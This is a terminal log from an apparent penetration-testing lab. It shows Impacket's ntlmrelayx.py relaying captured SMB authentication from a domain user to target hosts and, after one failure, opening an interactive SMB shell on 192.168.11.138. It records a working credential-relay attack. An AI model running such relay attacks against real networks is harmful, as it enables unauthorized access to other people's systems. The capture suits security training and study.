 ┌──(root㉿kali)-[/home/kali]
└─# ntlmrelayx.py -tf targets.txt -smb2support -i
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
[*] Protocol Client SMB loaded..
[*] Protocol Client SMTP loaded..
/usr/share/offsec-awae-wheels/pyOpenSSL-19.1.0-py2.py3-none-any.whl/OpenSSL/crypto.py:12: CryptographyDeprecationWarning: Python 2 is no longer supported by the Python core team. Support for it is now deprecated in cryptography, and wil
l be removed in the next release.
[*] Protocol Client MSSQL loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Running in relay mode to hosts in targetfile
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Servers started, waiting for connections
[*] SMBD-Thread-3: Received connection from 192.168.11.140, attacking target smb://192.168.11.140
[-] Authenticating against smb://192.168.11.140 as MARVEL\fcastle FAILED
[*] SMBD-Thread-4: Received connection from 192.168.11.140, attacking target smb://192.168.11.138
[*] Authenticating against smb://192.168.11.138 as MARVEL\fcastle SUCCEED
[*] Started interactive SMB client shell via TCP on 127.0.0.1:11000